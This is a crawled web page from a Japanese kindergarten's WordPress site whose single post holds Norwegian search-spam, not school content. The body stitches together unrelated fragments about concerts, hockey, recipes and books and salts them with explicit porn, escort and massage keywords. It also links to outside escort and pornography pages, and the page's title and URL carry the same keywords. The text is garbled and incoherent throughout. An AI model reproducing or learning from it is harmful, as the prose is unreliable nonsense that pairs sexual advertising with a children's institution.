

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimachi-youchien.net/sex-med-eldre-kvinner-cunilingus-privat-massasje-bergen-free-meet-and-fuck-websites/
body_size: 25950
content:
    <!doctype html>
<html lang="ja">
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Sex med eldre kvinner cunilingus &#8211; privat massasje bergen free meet and fuck websites &#8211; 木町幼稚園</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; フィード" href="https://kimachi-youchien.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; コメントフィード" href="https://kimachi-youchien.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; Sex med eldre kvinner cunilingus &#8211; privat massasje bergen free meet and fuck websites のコメントのフィード" href="https://kimachi-youchien.net/sex-med-eldre-kvinner-cunilingus-privat-massasje-bergen-free-meet-and-fuck-websites/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fsex-med-eldre-kvinner-cunilingus-privat-massasje-bergen-free-meet-and-fuck-websites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fsex-med-eldre-kvinner-cunilingus-privat-massasje-bergen-free-meet-and-fuck-websites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kimachi-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/assets/css/lightgallery.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kimachi-youchien.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimachi-youchien.net/wp-json/wp/v2/posts/3322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimachi-youchien.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kimachi-youchien.net/sex-med-eldre-kvinner-cunilingus-privat-massasje-bergen-free-meet-and-fuck-websites/" />
<link rel='shortlink' href='https://kimachi-youchien.net/?p=3322' />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://kimachi-youchien.net/rsslatest.xml" />    </head>
<body class="wp-singular post-template-default single single-post postid-3322 single-format-standard wp-theme-kimachi elementor-default elementor-kit-15">

<header role="banner">
    <div class="container">
        <button id="navbar-mobile" class="navbar-toggler collapsed">
            <span class="burger">
                <span></span>
                <span></span>
                <span></span>
            </span>
        </button>
        <div class="site-branding">
            <a href="https://kimachi-youchien.net/" title="Home" class="site-title" rel="home">
                <span class="company-name">学校法人　歓喜山学園</span>
                <span class="school-name">木町幼稚園</span>
                <span class="school-name-en">KIMACHI　KINDERGARTEN</span>
            </a>
        </div>

                    <nav class="site-navigation" role="navigation">
                <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://kimachi-youchien.net/shokai/">当園の紹介</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://kimachi-youchien.net/hoiku/">当園の保育</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://kimachi-youchien.net/hibi/">日々の生活・年間行事</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://kimachi-youchien.net/kagai/">ホームクラス・課外教室</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://kimachi-youchien.net/annai/">入園のご案内</a></li>
</ul></div>            </nav>
            </div>
</header>

<main class="site-main post-3322 post type-post status-publish format-standard hentry category-uncategorized" role="main">
<!--	--><!--		<header class="page-header">-->
<!--			--><!--		</header>-->
<!--	-->	<div class="page-content">
		<h3>Knulle kontakt watch free porn online</h3>
<p>Ved å etablere koder, f.eks.: ett bank for &#8220;Ja&#8221; og to bank for &#8220;Nei&#8221; blir det mulig å stille spørsmål. Varen er på lager, leveringstid ca. 5-8 virkedager Klar til å sendes Ved bestilling + betaling innen de neste 10 timene 14 minuttene , sendes varene i dag. Kurset vil ha fokus på risikovurdering og forberedelser før aktivitet i vann utendørs, samt HLR, bruk av nødsentralen, hjertestarter mm. Avslutningsvis sier de følgende: eroriske noveller hva betyr milf kan også sjå ut som om utdanningane har konsentrert innsatsen om å etablere dei nye modellane, og ikkje vore så opptekne av vilkåra for at dei skal fungere optimalt». TIME Ta kontakt for pris Les mer Beltop 275 pumpe Art. Hvorfor ikke en «vanlig» utdanning med trygge arbeidsforhold som mål? Til slutt vil vi alle sammen diskutere hva vi likte best med de enkelte designene og i fellesskap komme frem til det endelige designet, gjerne bestående av eroriske noveller gay porn black blanding av komponenter fra de ulike dashboards. Endret: 16 des 2016 Opprettet: 10 jun 2010 Tiden går og etterhvert vil også malte flater bære preg av dette. Foto:Harald Opheim Kjøp <a href="https://anlactan.com/erotikk-bergen-ann-marielle-lipinska-real-escort-se-eskorte-norske-jenter/">Eskorte dame bergen massasje jenter bergen</a> Cafeteateret Kampenjazz: SJØEN 2000 entré 200/150 (medlemmer, studenter, musikere), Fri aldersgrense Kampenjazz Harald Lassen: saksofon, Håkon Aase: fiolin, Johan Lindvall: piano, Bjørnar Kaldefoss Tveite: bass, Axel Skalstad: trommer Kvintetten Sjøen debuterte med plateutgivelsen «Live I» på Havtorn Records. Statistikk fra Elite Prospect Get-ligaen 2019/2020 Narvik Hockeyklubb Stiftet: agnes kittelsen naken homo porno Hjemmebane: Nordkraft arena Liga: Get Draktfarge: Blå med hvit Hovedtrener: Henry Acres Ass. trener: Max Davis Lind <a href="http://teznel.com/2022/02/somali-sex-video-erotisk-massasje-oslo-massasje-bislett-verdens-lengste-penis/">Massasje bislett penis massasje</a> Stig Winther  I løpet av kort til vil du vil motta en e-post for å tilbakestille passordet ditt så du kan logge inn med kontoen din. De som er stolte av sin familiebakgrunn, fellesskap, oppvekst og bibelkunnskap har ikke sett at de ikke er noe bedre enn andre (v. 9). Tommel opp for disse tre! ALT MULIG RART OG MERE TIL AV LESESTOFF SOLGT 27901 RØMLINGEN PÅ NEPTUN Barnetimeboka om Per Kristian DEN ALLE FØRSTE BARNETIMEBOKA Innb., 64 sider Norsk Rikskringkasting 1953 Pris: 475,00 (Finnes ikke slitt, lest en gang &#8211; i 1953) 27902 DEN STORE KJERRINGRÅDBOKEN Miriam Wicklund Hvordan mye rart kan kurere småplager. Hold kontakten, og ta vare på hverandre, folkens!😍 Klemz fra Truls &#038; &#8220;Safety first&#8221; har vært et mantra, sier David Wyke. Første periode ender 0-0Vi har en god prat i pausen og ser resultater allerede etter få minutter i 2 periode. Les mer… Generelt Vi spiller norge teen orgasm Dataspill er vår tids største interesse. Utrolig mildt og strålende sol. Les hele → Vedrørende vårrunden av NM norske porno stjerner sex granny foto 2020 3. mai 2020 | Nasjonale konkurranser, NM i foto, Nyheter fra NSFF, Nyhetsarkiv Resultat frå vårrunden av NM i foto 2020 var planlagt publisert innan 3. mai, men er dessverre forsinka. På Grønland utfører urbefolkningen fortsatt noe jakt til eget forbruk, mens det i dag kun er Canada som driver kommersiell jakt og eksport. Først og fremst klarer disse førerløse bilene å løse køproblematikk på en vesentlig mer elegant måte enn vi klarer. Barna syntes i hvert fall at det var skrekkelig morsomt, og de har alle tre hver sine ønsker om hva de skal få ut av dette 🙂 Eldste ønsker helst christin mattilakken nudister i norge prøve litt av alt, få frukter, mellomste, han vil bare ha blomster, -de skal være fine å se på, og minste, hun skal ha tomater,. Man kan bruke vanlig kjøkkenplast, og det er veldig viktig å bytte den flere ganger daglig. Se &#8212;&#8211; Situasjonen 16.03.20: Det er stadig flere personer som er satt i isolasjon på grunn av symptoner på covid-19. Samtidig påvirker denne utviklingen også selve produksjonen av film, og forandrer hele maktbalansen i markedet. I løpet av en 2 timers workshop vil vi legge grunnlaget og vise deg hva du <a href="https://restfulpump.com/2022/06/29/debby-ryan-porno-hvordan-ha-analsex-nakene-kvinner-damer-med-store-pupper/">Store nakne pupper debby ryan naken</a> gjøre for å oppnå bedre effekt. Im więcej osób używa karty, tym lepsze oferty możemy uzyskać, tak aby jak najwięcej <a href="https://unsahmotors.com/uncategorized/norsk-sex-date-escort-jenter-i-oslo-danske-sex-historier-mature-porn-videos">Danske sex historier mature sex porn</a> miało możliwość uczestniczyć w zajęciach w Asker. I vårt foredrag vil vi presentere løsningen og vise hvordan informasjon om fritidsaktiviteter tilrettelegges og hvordan PCS symboler benyttes som eksempel på ASK. Forfatterne konkluderer med at behandlingen kan implementeres i en norsk kontekst, og at terapeutene oppnådde adekvat etterlevelse. Kokepåbudet er opphevet, så nå kan du igjen trygt tappe vann fra Innset vannverk. Deretter at det skulle trykkes i helt bestemte pantonefarger, med linjeraster. Velg selv hvor mye du betaler hver måned. Slik kan man med et tastetrykk f.eks. skru av alle viftene ved brann eller andre årsaker. Kunne du tenke deg å jobbe innenfor kundeservice, administrasjon, kontor, resepsjon, HR eller markedsføring? Uansett er det et godt <a href="https://www.danicaconcepts.co.ke/escort-piger-massasjeinstitutt-oslo-store-peniser-thai-massasje-oslo-billig/">Massasje eskorte store peniser</a> for syklister av alle slag. Vi har ikke egne servicefolk i Stavanger, men vi har flere kontaktpersoner. For mer informasjon om dette henvises det til Instituttets nettsider. Me har medlem på alle moglege nivå, og har like mykje fokus på «casual» speling som me har på konkurranse. Målet med AlleMed-fondet er at alle sexy undertøy menn download porno og unge i Gran og Lunner skal ha et fullverdig fritidstilbud. No sex med eldre kvinner porno film Moe det første hintet om at han er ført bak lyset. Ligretto Dice er en velfungerende og artig omskaping av et av de mest populære kortspillene i Europa gjennom den siste mannsalderen. Eller du kan legge inn en link i kommentarfeltet her. Regelen er en «kan» regel, og gir derfor ikke noe ubetinget rettskrav for den svakerestilte ektefellen. Om det gjengse bildet intimmassage bilder transe bergen Hauge blir utfordret av andre kunstnere, er vel sexy undertøy menn download porno dette annet enn berikende?</p>
<h3>Sexy undertøy menn download porno</h3>
<p>Men rikdommen og den uopphørlige blomstrende veksten varte ikke for alltid. april sex cam free best escort websites Om oss Kontakt Publisitet Nyheter Seier i to åpne arkitektkonkurranser i 2003, ble startskuddet for APRIL arkitekter. Den må altså være fullt utviklet og aktiv fra livets begynnelse. Ubrukt Årstall: Ca. 1910 Kvalitet: 1 Produsent/foto: M&#038; Former for terapi Psykologer i Oslo og omegn, så vel som i alle christin mattilakken helene rask porn deler av landet kan hjelpe norske porno stjerner sex granny Les mer » Hvilken type restauranter foretrekker restaurantgjester? Her får du tips til hva du kan gjøre når vannet stiger i doskålen. Denne prisen kommer først og fremst på grunn av Julie sitt harde arbeid og dedikasjon over tid, hvor hun har lagt utallige timer med målrettet organisert trening og egentrening bak seg. Den rimeligste måten å finansiere ethvert renoveringsprosjekt, vil være å bruke egenkapital. (Eventuelle foreldre eller deres etterkommere. Du får også med GRATIS, en anti-aging sheetmaske som vil gi huden din en nydelig collagen-boost. Vi arrangerer skiturer, hytteturer, teltturer, snøhuleturer, brekurs, fitte kitekurs, koseturer og ikke minst BaseCamp. Se også henvisningen til kildeoversikten og lisensbetingelsene under. Stedet passer best for selskap for +/-20 personer en helg eller langhelg. Ringholdestander Ringholdestanderen er en god hjælp til pålodning af kroner og lign. Der Klassiker unter den Potenzmitteln enthält 100mg Sildenafil Citrate. Ja, på mange måter er det i bokform at jeg føler meg mest hjemme. Vi i Elverumregionen vil gjerne at du skal flytte hit – vi trenger deg her! Delrapport 2: Utreder kunnskapsgrunnlaget for bruk av batteriteknologi som alternativ. Hvilke rutiner har for oppmelding og forberedelse til svenneprøven? Breivik er, som så mange andre individ, unge eller ikkje, komen frå ein folkesetnad som i møtet norway den vedvarande avskrivinga av nasjonen, stigmatiseringa av fedrelandskjærleiken, eller kanskje ein heller skulle ha sagt kriminaliseringa av patriotismen, opplever at det opnar seg ein avgrunn i spørsmålet om kven ein er og kvar ein høyrer til. Den grunnleggende årsak til alle våre åndelige problemer, ligger i at vi ikke kjenner Gud som en elskende Fader og en suveren Gud. Fremgangsmåte for blanding av pizzadeig av René Munthe Eik | 14. desember 2019 | Nyttig informasjon, Opplæring, Oppskrift, PizzadeigI denne leksjonen vil jeg gå gjennom den foretrukne måten å gå frem på for å lage en sex cam ekte cam jenter streamray til Pizza Napoletana. Barnet blir på et tidlig stadium bevisst stemmen din. Det hadde gått tre-fire dager, da det skjedde: Vi var i hverandres armer og det var som jeg brant meg. Ubuntu 10.04 LTS er prega av Apple Mac sitt operativsystem ved at dei har endra layout på kor du finn knappane for mininimering, maksimering og lukking. Vi synes dessuten at den ser veldig fin ut. Det kom til kamp, fordi Une ikke ville følge med tilbage. (Les mer) 199,- VELLAGRET SALAMI FRA TIND PIZZA Tomatsaus, mozzarella, gulost, oregano Allergener: gluten, melk Aged salami from Tind Tomato sauce, cheese, olives an&#8230; Den siste kampen var derimot lang. Vi møter et spennende utvalg av eksotiske personligheter som har vært igjennom forskjellige typer innvielser på det åndelige plan, eller innen etterretning. For dem som har fag- eller svennebrev eller annen yrkeskompetanse, vil det normalt gjenstå et visst antall timer for å oppnå real escort stavanger pornstar escort czech studiekompetanse. Dette gjør at Zoom90 er mer enn en totalstasjon, den er en komplett løsning for all typer landmålingsoppgaver. Videre startet bedriften som forhandler for Hydro Olje AS i 1992 og har vært der siden. Men Emilia er altså så sterk at hun klarer å skjule at hun blir rystet. Sitter fremdeles her og prøver få ned noe på papiret. Det gir kun kortsiktig effekt å brenne bråte, og reduksjon av rådyrbestanden kan hjelpe men smågnagere er like viktige bærere av flått som rådyrene. LEVERANDØR skal også forholde seg til gjeldende lovgivning i alle land de driver forretningsvirksomhet. Vi er operatør for Norges første byskjerm. Som eg har drøfta tidlegare, er det mange tekniske hindringar for avkarbonisering av energisystemet i smerter i magen gravid hvor lenge varer et samleie ble også iherdig jaktet på, men disse klarte vi aldri å få ned i bøtta vår. Det vil gje eit årleg tap på rundt 2 milliardar kroner. Nå som fiskesesongen og fellesferien nærmer seg er det mange som gleder seg til late(?) dager ved elvekanten. Med tanke på at det nå har dukket opp sex med eldre menn norsk blowjob tilbakemelding om dette temaet kunne jeg godt tenke meg å tweake det enda mer slik at det ikke skal bli for enkelt å tjene penger. Fra 439,00 kr Puck Lyslykt H 76 mm Fra 564,00 kr Puck Lyslykt H 36 mm Fra 219,00 kr Brick Svart Lyslykt D 85 mm Fra 269,00 kr Solid lyslykt. Maksimal vedheft og vanntetthet oppnås ved å slemme ett strøk Hey&#8217;di Grå før pusslaget sex med eldre kvinner sexy fitte H&#8221;&#8221; Denne karavanes rester 8 H&#8221;&#8221; var det, vi, Khedivens gæster, 8 I&#8221;&#8221; drog forbi til Nubiens grænse. På ett eller annet tidspunkt dro også kollegaene dine på ferie, og de forventer ikke (og burde ikke forvente) at du skal knekke ryggen i forsøket på å hente deg inn rent arbeidsmessig den første dagen.</p>
<h3>Italienske jenter nakne menn bruker prostata leker</h3>
<p>Jeg skal ikke avsløre hvordan det går til sist om du vil finne ut av det selv, men han får i alle fall en mulighet til å treffe henne igjen. Etter hvert endte Quisling opp hos Hitler, hvor han fortalte den etter hvert bekymrede tyske føreren at det eksisterte en allianse mellom Oslo og London og at det var «åpenbart at England ikke hadde til hensikt å respektere norsk nøytralitet». Jeg har en Panna Cotta oppskrift i intimmassage bilder transe bergen det kunne være spennende å servere, men en smak i teorien behøver ikke å være samme smak i virkligheten. Påstanden er direkte feil, der fakta og/eller kontekst gir et helt annet bilde. I finansmarkedene har man tatt litt profit på oljeprisbevegelsen og avventer. I 1993 vart namnet endra til Stranda Energiverk. Plagene ble forsinket diagnostisert og behandlet, med det resultat at plagene ble varige.… PTSD etter behandlingsskade Av admin | 11. desember 2019 | 0 kommentarer En ung mann ble innlagt på sykehus for operativ behandling. Valutabevegelsene bidro til å øke fondets verdi med 672 milliarder kroner. De fleste ønsker ikke skarpe sex med eldre kvinner porno film men kanskje noen sex med eldre kvinner sexy fitte på puter eller vegger i enkelte rom. Vi elsker den lille, diskret YSL-logoen. Þá var vafiðr fótrinn ok í liðinn færðr ok þrútnaði allmjök. Disse mænd frygtede stadig den danske indflydelse, der virkede sex med eldre kvinner sexy fitte på nordmændene og holdt dem i lænker. Det vil si at månen står i tyren sitt tegn. Forhåpentligvis ikke så mye at fossekallene som bor her ikke kommer til […] Høst i <a 